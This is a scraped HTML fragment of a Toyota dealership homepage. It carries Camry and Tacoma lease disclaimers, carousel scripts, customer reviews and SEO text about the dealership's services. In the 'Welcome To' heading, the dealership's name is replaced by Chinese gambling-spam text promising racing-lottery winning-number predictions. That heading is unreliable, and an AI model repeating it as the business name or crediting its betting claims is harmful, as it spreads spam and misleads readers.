											<div class='slide-disclaimer-btn' data-disclaimer='$0 Security Deposit. Terms available on approved credit through Toyota Financial Services (TFS) at participating Toyota dealers. Not all customers qualify. Lease example based on 2025 Camry 2WD 4Dr. Sedan LE Hybrid CVT Model 2559 with Total SRP of $30,438, net capitalized cost of $26,229, and a lease end purchase amount of $19,785. $3,999 Due At Signing includes $3,710 customer down payment and first month&#039;s payment of $289. Dealer contribution may vary and could affect lease payment. Must lease from dealer&#039;s stock and terms are subject to vehicle availability. Lessee responsible for maintenance, excess wear and use, and will pay $0.15 per mile for all mileage over 10,000 miles per year. $350 disposition fee is due at lease end.  Tax, title, license and dealer doc fee of $250 not included. Security deposit required with exception of prior Toyota Financial Services (TFS) financing history and/or TFS credit rating in which a security deposit may be waived. Cannot be combined with TFS Finance Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, APR, Finance Subvention Cash. Excludes 2WD 4Dr. Sedan XSE Hybrid CVT, 2WD 4Dr. Sedan XLE Hybrid CVT, 4WD 4Dr. Sedan XSE Hybrid CVT, 4WD 4Dr. Sedan XLE Hybrid CVT. Expires 06-02-2025. Dealer sets final price. See dealer for details.' onclick='DVPopUp(this);return false;'>Disclaimer</div>
										</div><div class='slide-offer-image'>
											<img src='jpg/don-mcgill-toyota-of-katy-may-25-camry-1920x500-1b0e4.jpg' alt='2025 Camry LE'/><img src='jpg/don-mcgill-toyota-of-katy-may-25-camry-1000x1000-1b0e4.jpg' alt='2025 Camry LE' class='dv-slide-mobile-only'/></div></a></div><div class='offer offer-col-1 offer-94115 post-dv-offers'><a data-ag-event='cta_interaction' href='index-66.html' target='_self' title='2025 Tacoma SR Double Cab'>
										<span class='slide-title'>2025 Tacoma SR Double Cab</span><div class='slide-disclaimer'>
											<div class='slide-disclaimer-btn' data-disclaimer='$0 Security Deposit. Terms available on approved credit through Toyota Financial Services (TFS). Not all customers qualify. Lease example based on 2025 Tacoma 2WD Double Cab SR5 L4 8AT Model 7146 with Total SRP of $41947, net capitalized cost of $34219.78, and a lease end purchase amount of $32719. $6706 Due At Signing includes $6507 customer down payment and first month&#039;s payment of $199. Dealer contribution may vary and could affect lease payment. Must lease from participating dealer&#039;s stock and terms are subject to vehicle availability. Lessee responsible for maintenance, excess wear and use, and will pay $0.15 per mile for all mileage over 10,000 miles per year. $350 disposition fee is due at lease end.  Tax, title, license and dealer doc fee of $225 not included. Security deposit required with exception of prior Toyota Financial Services (TFS) financing history and/or TFS credit rating in which a security deposit may be waived. Cannot be combined with TFS Finance Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, APR, Finance Subvention Cash. Expires 06-02-2025. Dealer sets final price. See dealer for details. Qualified customers who finance a new 2025 Tacoma can receive as low as 4.75% APR for 60 months with 60 monthly payments of $18.76 for every $1,000 financed. Terms available on approved credit through Toyota Financial Services (TFS). For only very well qualified customers. Amount financed, down payment amount, and credit worthiness may impact availability of offer. Dealer contribution may vary and could affect price.  Must take retail delivery from dealer&#039;s stock and terms subject to vehicle availability. Cannot be combined with TFS Lease Cash, Down Payment Assistance, Trade-in Assistance, Customer Cash, Lease, Lease Subvention Cash. See dealer for details. Dealer sets final price. Expires 06-02-2025.' onclick='DVPopUp(this);return false;'>Disclaimer</div>
										</div><div class='slide-offer-image'>
											<img src='jpg/don-mcgill-toyota-of-katy-may-25-tacoma-1920x500-1b0e4.jpg' alt='2025 Tacoma SR Double Cab'/><img src='jpg/don-mcgill-toyota-of-katy-may-25-tacoma-1000x1000-1b0e4.jpg' alt='2025 Tacoma SR Double Cab' class='dv-slide-mobile-only'/></div></a></div><div class='offer offer-col-1 offer-84848 post-dv-offers'><a data-ag-event='cta_interaction' href='https://donmcgill.talentnest.com/en/jobs/location/7437' target='_self' title='Homepage Placeholder'>
										<span class='slide-title'>Homepage Placeholder</span><div class='slide-offer-image'>
											<img src='jpg/don-mcgill-toyota-of-katy-july-24-we-are-hiring-1920x500-1b0e4.jpg' alt='Homepage Placeholder'/><img src='jpg/don-mcgill-toyota-of-katy-july-24-we-are-hiring-1920x500-1b0e4.jpg' alt='Homepage Placeholder' class='dv-slide-mobile-only'/></div></a></div><div class='offer offer-col-1 offer-101640 post-dv-offers'><a data-ag-event='cta_interaction' href='index-61.html' target='_self' title='Summer Starts Here Sales Event'>
										<span class='slide-title'>Summer Starts Here Sales Event</span><div class='slide-offer-image'>
											<img src='jpg/05-25_01_gst-may-2025-gst-tundra-trade_1920x500_562a_tundra_o_xtab0e4.jpg' alt='Summer Starts Here Sales Event'/><img src='jpg/05-25_01_gst-may-2025-gst-tundra-trade_1000x1000_a44b_tundra_o_xtab0e4.jpg' alt='Summer Starts Here Sales Event' class='dv-slide-mobile-only'/></div></a></div></div>						<script>
						jQuery(function($) {
							$(".dv-hp-specials-carousel-wrapper")
							.slick({
								arrows: true,
								dots: false,
								autoplay: true,
								infinite: true,
								autoplaySpeed: 4500,
								speed: 500,
								slidesToShow: 1,
								pauseOnHover: true,
								pauseOnFocus: false,
								pauseOnDotsHover: false,
								nextArrow: "<i class='far fa-angle-right'></i>",
								prevArrow: "<i class='far fa-angle-left'></i>",
								dotsClass: ('flat' == 'flat') ? "dv-specials-carousel-triggers dv-specials-carousel-trigger-flat" : "dv-specials-carousel-triggers dv-specials-carousel-trigger-round",
								customPaging: function(slider, i) {
									return '<button><span data-slick-index="'+i+'" class="progress progress-'+i+'"></span></button>';
								},
								responsive: [
									{
										breakpoint: 768,
										settings: {
											slidesToShow: 1,
											slidesToScroll: 1,
										}
									},
								]
							}).on("beforeChange", function(event, slick, currentSlide, nextSlide) { // what does this do? LOL
								if (currentSlide !== nextSlide) {
									var elements = document.querySelectorAll(".slick-center + .slick-cloned");
									for (var i = 0; i < elements.length; i++) {
										setTimeout(function() {
											return elements[i].classList.add("slick-current", "slick-center");
										});
									}
								}
							});
							// jQuery('.slide-disclaimer-btn').click(function(e) {
							// 	e.preventDefault();
							// 	$(this).prev().slideToggle("fast");
							// 	$('.hero-dots').slideToggle("fast");
							// 	//$(this).parent().find('.slide-disclaimer-text').toggleClass("disclaimer-open");
							// });
						});
						</script></div></div>        <div class="dv-service">
    <div class="dv-service-wrapper">
        <p class="dv-service-wrapper-header">Award Winning<br />Service &amp; Parts</p>
        <p class="dv-service-wrapper-sub-header">Our dedication to customer service doesn't end after the sale.</p>
        <div class="dv-service-cta-wrapper">
            <div class="dv-service-cta-item">
                <a data-ag-event="cta_interaction" href="index-2.html"
                    title="Schedule Service at Toyota of Katy">Schedule Service</a>
            </div>
            <div class="dv-service-cta-item">
                <a data-ag-event="cta_interaction" href="index-38.html" title="Service Specials at Toyota of Katy">Service
                    Specials</a>
            </div>
        </div>
    </div>
</div>        	<script>
		document.addEventListener("DOMContentLoaded", function() {
			var swiper = new Swiper('.dv-reviews.swiper', {
				slidesPerView: 3,
				slidesPerGroup: 3,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				breakpoints: {
					1: {
						slidesPerView: 1
					},
					980: {
						slidesPerView: 2
					},
					1280: {
						slidesPerView: 3
					}
				}
			});
		});
	</script>

<div class="dv-reviews-carousel "><div class="dv-reviews-carousel-title">
		<h4>Our Customers<br /><span>Love Us <i class="fas fa-heart"></i></span></h4>
		<a data-ag-event="cta_interaction" href="https://search.google.com/local/writereview?placeid=ChIJI4DT9GgnQYYRx_Y5FwyCr20" title="Leave A Review" target="_blank">Leave A Review</a>
	</div><div class="swiper dv-reviews"><div class="swiper-wrapper">
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Tiger Kim</p>
							<p class="dv-review-item-date">a day ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">David Curtis. Find him, work with him. Best experience I had in ANY dealerships</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Idell McKinney</p>
							<p class="dv-review-item-date">a day ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Things went rather smoothly</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Antonio Novoa</p>
							<p class="dv-review-item-date">2 days ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Great overall service , Omar was excellent during the whole service experience. No issues. Very professional crew. I will continue to visit in the future .</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">zeleny umana</p>
							<p class="dv-review-item-date">2 days ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Love customer service they really help you out on the needs and kudos for Richard Hernandez keep up with the good job</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Chinenye Coluso</p>
							<p class="dv-review-item-date">2 days ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Excellent Service. Thank you again Juliet.</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Gerardo Delgado</p>
							<p class="dv-review-item-date">3 days ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Gracias Omar por tu excelente atención,como cliente me siento muy complacido y satisfecho .</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">andrew reichek</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">The service representative treated me extremely well. My Highlander had a recall on the bumper and Toyota ordered an uber for me to take me home.  Thanks so much everyone</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Cecil Smith</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Great service department. Software (Guide Point is not worth a nichol.</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Mark Candela</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Excellent service.  5k check in and the process was so efficient and well executed.  I will be back for my 10k.  Toyota of Katy did me right.</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Fran Zubik</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Excellent customer service; very friendly and professional.</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Jose Luis Piedrahita</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Great service, very friendly staff</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Fernando Andrade</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Excelente atención en todo momento</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Estela Kirksey</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Thank you Ukeme and Sunday for helping me find and finance my forever car!!!! I appreciate all the help, the excellent customer service, and the professionalism you both had!</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Jesus Silva</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Like always awesome</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Rafael Maldonado</p>
							<p class="dv-review-item-date">2 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Excellent service and attention. The staff is very friendly, and the quality of their work is perfect. In short, a branch with excellent customer service at optimal times.</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Robert</p>
							<p class="dv-review-item-date">3 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Best experience  ever</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">José Thielen</p>
							<p class="dv-review-item-date">3 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">La atención fue excelente, oportuna. Resolvieron las fallas de mi vehículo y me mantuve informado de las acciones tomadas. Prestaron el servicio de transporte mientras realizaban el mantenimiento a mi Highlander, lo cual se agradece. Gracias Sr. Omar Osegueda</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Stefani Coreas</p>
							<p class="dv-review-item-date">3 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Can’t express enough how happy I am with my new car, Aaron  & Victor were amazing !</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Diana Villatoro</p>
							<p class="dv-review-item-date">3 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">Thank you for the help in servicing my vehicle. Mr. Zamora was kind and helpful in getting the best deal for my tight budget.

When receiving the vehicle one of the fluid caps was missing but the issue was quickly resolved.

Overall service was great and stress free.</p>
					</div>
				</div>
			</div>
			
			<div class="swiper-slide dv-review-item">
				<div class="dv-review-item-container">
					<div class="dv-review-item-header">
						<div class="dv-review-item-container-header-col">
							<p class="dv-review-item-name">Maria Lee</p>
							<p class="dv-review-item-date">3 weeks ago</p>
							<p class="dv-review-item-rating"><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i><i class= 'fas fa-star'></i></p>
						</div>
						<div class="dv-review-item-container-header-col">
							<img src="png/google_small_icon0e53.png" alt="Google Logo">
						</div>
					</div>
					<div class="dv-review-item-body">
						<p class="dv-review-item-content">I am so pleased with the work done on my vehicle and all of the staff were so pleasant. My advisor David was very communicative and I was updated at every step.</p>
					</div>
				</div>
			</div>
			</div><div class="swiper-button-prev"><i class="fas fa-arrow-left"></i></div><div class="swiper-button-next"><i class="fas fa-arrow-right"></i></div></div></div>        <div class="dv-seo">
	<div class="dv-seo-inner">
		<div class="dv-seo-column">
			<div class="dv-seo-column-inner">
				<h4>Welcome To</h4>
				<h2><span style="color:#eb0a1e;">赛车一分钟の赛道结果 新车168号查询历史记录表 智能演算法拿捏每1期中奖预测</span> of Katy</h2>
									<h3><br><h2>If It’s a  Deal You’re Chasin’, Exit I-10 and Mason!</h2></h3>
								<br />
				<p></p>
									<div class="seo-more-btn"><span class="read-more-btn">About Us</span> <i class="fal fa-angle-down"></i></div>
					<div class="seo-more">
						<p><style>  
    #about-us-content *:not(.center) {text-align: left!important;}
        #about-us-content p:empty{display:none}
        #about-us-content h2{margin:1.5rem 0;}
    #about-us-content h3{margin:.75rem 0;}
        #about-us-content a{color:#eb0a1e}
        #about-us-content a:hover{text-decoration:underline;}
    #about-us-content :is(ol, ul){margin-left:2em}
    #about-us-content :is(ol, ul, li){list-style-position: inside;list-style-type: disc;font-size:14px;line-height:150%;}
</style>
<div id="about-us-content">
<h2>NEW TOYOTA DEALERSHIP IN KATY, TX</h2>
<h3>AT TOYOTA OF KATY, YOU WILL EXPERIENCE FIRST-RATE CUSTOMER SERVICE AT OUR TOYOTA DEALERSHIP IN KATY, TX.</h3>
<p>Toyota of Katy is excited to serve the Katy community and its neighboring areas, including <a href="index-67.html"><strong>Rosenberg</strong></a><strong>, </strong><a href="index-68.html"><strong>Cypress</strong></a><strong>, </strong><a href="index-69.html"><strong>Fulshear</strong></a><strong>, </strong><a href="index-70.html"><strong>Richmond</strong></a><strong>,</strong><a href="index-71.html"><strong> Houston</strong></a><strong>, </strong><a href="index-72.html"><strong>Waller</strong></a><strong>, </strong><a href="index-73.html"><strong>Brookshire</strong></a><strong>, </strong><a href="index-74.html"><strong>Stafford</strong></a><strong>,</strong><a href="index-75.html"><strong> Hockley</strong></a>, and<strong> </strong><a href="index-76.html"><strong>Bridgeland</strong></a>. Our dealership offers a wide selection of<strong> </strong><a href="index-77.html"><strong>new</strong></a> and <a href="index-78.html"><strong>used vehicles</strong></a>, catering to all your automotive needs. In addition to car sales, we provide comprehensive<strong> </strong><a href="index-30.html"><strong>maintenance and repairs,</strong></a> <a href="index-31.html"><strong>parts’ sales</strong></a><strong>,</strong> and <a href="index-53.html"><strong>body work</strong></a>. We also offer flexible <a href="index-22.html"><strong>financing options</strong></a><strong> </strong>to suit your budget. Visit us at 21555 Katy Freeway, Katy, TX 77450, and experience our commitment to excellent customer service. For more information or to schedule a service, contact us at 832-772-1000, Monday through Saturday. We look forward to serving you!</p>
<h3>BENEFITS OF BEING A TOYOTA OF KATY CUSTOMER</h3>
<p>We strive to keep our customers satisfied through the car buying process, and during Toyota service appointments. We offer our customers the following and more:</p>
<ul>
    <li><a href="index-77.html"><strong>New Toyotas For Sale</strong></a></li>
    <li><a href="index-79.html"><strong>Used</strong> </a>&amp; <a href="index-78.html"><strong>Certified Used Toyota</strong></a></li>
    <li>Courtesy Vehicles</li>
    <li><a href="index-22.html"><strong>Online Financing</strong></a> &amp; <a href="index-80.html"><strong>Trade-In Quotes</strong></a></li>
    <li>Free Wi-Fi</li>
    <li>Comfortable Lounge Area</li>
    <li>Refreshments and Snacks</li>
    <li><a href="index-6.html"><strong>Lifetime Commitment</strong></a><strong> </strong>of Customer Perks!</li>
</ul>
<h3>NEW TOYOTA CARS, TRUCKS, AND SUVS IN KATY, TX</h3>
<p>At Toyota of Katy, we take pride in offering an exceptional selection of new Toyota <a href="index-81.html"><strong>cars</strong></a>, <a href="index-49.html"><strong>trucks</strong></a>, and <a href="index-48.html"><strong>SUVs</strong></a> to meet the diverse needs of our valued customers. Our inventory features popular models such as the sleek and reliable <a href="index-65.html"><strong>Toyota Camry,</strong></a><strong> </strong>the versatile <a href="index-64.html"><strong>Toyota RAV4</strong></a><strong>, </strong>and the efficient <a href="index-63.html"><strong>Toyota Corolla</strong>.</a> For those seeking rugged performance, the<strong> </strong><a href="index-82.html"><strong>Toyota 4Runner</strong></a><strong> </strong>is a robust choice, while our <a href="index-66.html"><strong>Toyota Tacoma</strong></a> and <a href="index-61.html"><strong>Toyota Tundra</strong></a> trucks are perfect for heavy-duty tasks and off-road adventures. Families will love the spacious and comfortable<a href="index-83.html"> <strong>Toyota Highlander</strong></a><strong>,</strong> and <a href="index-83.html"> <strong>Grand Highlander </strong></a>ideal for both long trips and daily commutes. We are committed to serving not only Katy but also the neighboring communities of Cypress, Stafford, and Bridgeland, ensuring that a wide range of customers have access to our impressive new Toyota inventory. Visit Toyota of Katy to explore our extensive lineup and find the perfect vehicle to suit your lifestyle and needs.</p>
<h3>FIND <a href="index-78.html"><strong>CERTIFIED PREOWNED TOYOTAS</strong></a> IN KATY, TX</h3>
<p>Are you searching, "Certified Used Toyota near me" in Katy, TX? Our Katy Toyota dealership can help you find the right<a href="index-78.html"> <strong>Certified Pre-Owned Toyota</strong></a> to end your search! We offer an incredible selection of certified used Toyota models, like the Toyota 4Runner, Tacoma and the Sienna minivan. <a href="index-21.html"><strong>Why buy a Certified Used Toyota?</strong></a> You can count on the Toyota quality assurance! Each Toyota certified model undergoes a rigorous, 160 point inspection by our Toyota trained and certified technicians to ensure that the model is both mechanically and aesthetically reconditioned. Browse our online certified inventory, and then come by Toyota of Katy to speak with our knowledgeable sales team. We're looking forward to serving you!</p>
<h3>USED CAR DEALERSHIP IN KATY, TX</h3>
<p>At Toyota of Katy, our used car dealership in Katy, TX, we are dedicated to providing a wide selection of quality<a href="index-79.html"> <strong>used vehicles</strong></a> to meet the diverse needs of our customers. Whether you're looking for a reliable <a href="index-51.html"><strong>used SUV</strong></a> for family adventures, a durable <a href="index-50.html"><strong>used truck</strong></a> for heavy-duty tasks, or any other type of used vehicle, we have something for everyone. Our dealership also offers unbeatable<strong> </strong><a href="index-84.html"><strong>used vehicle specials</strong></a>, making it easier than ever to find a great deal on your next car. <a href="index-22.html"><strong>Financing a used vehicle</strong></a> is straightforward with our flexible options, and you can even complete an online <a href="index-23.html"><strong>financing application</strong></a> for added convenience. Serving the neighboring areas of<a href="index-72.html"> <strong>Waller</strong></a><strong>, </strong><a href="index-85.html"><strong>Sugar Land</strong></a><strong>,</strong> and <a href="index-69.html"><strong>Fulshear, TX</strong></a>, Toyota of Katy is committed to helping you find the perfect pre-owned vehicle that fits your budget and lifestyle. Visit us today to explore our impressive inventory and experience our exceptional customer service.</p>
<h3><a href="index-27.html"><strong>LEASE OR BUY </strong></a>A TOYOTA IN KATY, TX</h3>
<p>Our<strong> </strong><a href="index-22.html"><strong>Finance</strong></a><strong> </strong>managers at Toyota of Katy provide a comprehensive financial walkthrough to all Katy Toyota customers. Whether you buy a<strong> </strong><a href="index-77.html"><strong>new Toyota</strong></a><strong>,</strong> a <a href="index-78.html"><strong>Certified Toyota</strong>,</a> or a <a href="index-78.html"><strong>used car</strong> </a>in Katy, our finance experts can offer you all the available options of <a href="index-27.html"><strong>financing or leasing</strong></a><strong>.</strong> View our <a href="index-37.html"><strong>New Toyota Specials</strong></a>!</p>
<h3>TOYOTA <a href="index-30.html"><strong>SERVICE</strong></a> AND <a href="index-31.html"><strong>PARTS CENTERS</strong></a> IN KATY, TX</h3>
